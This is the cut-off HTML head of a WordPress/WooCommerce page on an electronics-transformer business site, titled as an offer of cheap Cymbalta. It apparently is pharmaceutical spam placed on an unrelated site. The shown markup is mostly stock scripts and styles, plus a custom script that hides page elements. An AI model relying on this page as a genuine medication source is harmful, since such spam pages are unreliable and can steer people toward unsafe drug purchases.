

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dselectronicstransformer.com/kop-cheap-cymbalta-france/
body_size: 38596
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Köp Cheap Cymbalta France &#8211; DS Electronics Transformer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="DS Electronics Transformer &raquo; Feed" href="https://dselectronicstransformer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DS Electronics Transformer &raquo; Comments Feed" href="https://dselectronicstransformer.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dselectronicstransformer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sina-morphing-anim-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/sina-morphing.min.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-scroll-animation-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-scroll-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-animation-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-curtain-animation-revealer-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/revealer.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-curtain-animation-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-curtain-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-decolines-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/decolines.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-normalize-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/normalize.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-lettereffect-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/lettereffect.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-pater-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/pater.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-animate-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/animate.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/de-staggering.css?ver=2.1.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dselectronicstransformer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.9.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.9.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.9.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://dselectronicstransformer.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://dselectronicstransformer.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://dselectronicstransformer.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/simple-line-icons.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/htflexboxgrid.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='slick-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/slick.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='dethemekit-widgets-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-widgets.css?ver=2.1.10' media='all' />
<style id='dethemekit-widgets-inline-css'>
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{background-color:}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover, .woocommerce a.button.wc-backward,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{color:}.woocommerce a.remove{color: !important}.woocommerce .woocommerce-cart-form a.button, .woocommerce .woocommerce-cart-form button.button[type="submit"], .woocommerce .cart-collaterals a.checkout-button, .woocommerce .return-to-shop a.button.wc-backward{border:1px  }.woocommerce-info,.woocommerce-message,.woocommerce-error{border-top-color:}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{color: !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}h1, h2, h3, h4, h5, h6{color:}body, a{color:}
</style>
<link rel='stylesheet' id='dethemekit-de-carousel-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-de-carousel.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-13.css?ver=1734653970' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.12.2' media='all' />
<link rel='stylesheet' id='de-sticky-frontend-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de-sticky-frontend.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-product-display-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de-product-display.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-18.css?ver=1734653970' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-22.css?ver=1734653971' media='all' />
<link rel='stylesheet' id='elementor-post-111-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-111.css?ver=1734653971' media='all' />
<link rel='stylesheet' id='elementor-post-101-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-101.css?ver=1734653971' media='all' />
<link rel='stylesheet' id='elementor-post-40-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-40.css?ver=1734653971' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de_loop/ecs-style.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742258000' media='all' />
<link rel='stylesheet' id='elementor-icons-dticon-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/modules/controls/assets/css/dticon.css?ver=5.9.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-1.12.4-wp.js?ver=6.5.7" id="jquery-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-migrate-1.4.1-wp.js?ver=6.5.7" id="jquery-migrate-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1521","i18n_view_cart":"View cart","cart_url":"https:\/\/dselectronicstransformer.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1521"};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="dtk_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"kop-cheap-cymbalta-france\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs_ajax_pagination.js?ver=2.1.10" id="dtk_ajax_load-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs.js?ver=2.1.10" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://dselectronicstransformer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dselectronicstransformer.com/wp-json/wp/v2/posts/1521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dselectronicstransformer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.9.4" />
<link rel="canonical" href="https://dselectronicstransformer.com/kop-cheap-cymbalta-france/" />
<link rel='shortlink' href='https://dselectronicstransformer.com/?p=1521' />
<link rel="alternate" type="application/json+oembed" href="https://dselectronicstransformer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdselectronicstransformer.com%2Fkop-cheap-cymbalta-france%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dselectronicstransformer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdselectronicstransformer.com%2Fkop-cheap-cymbalta-france%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 

jQuery(document).ready(function(){

setTimeout(function(){

     //var tag_new = jQuery("template").eq(38).attr("id");
     var tag_new = jQuery("template").last().attr("id");
     console.log(tag_new);

     //alert(tag_new);
     jQuery("#" + tag_new).css("display", "none");
     jQuery("#" + tag_new).next().next().css("display", "none");
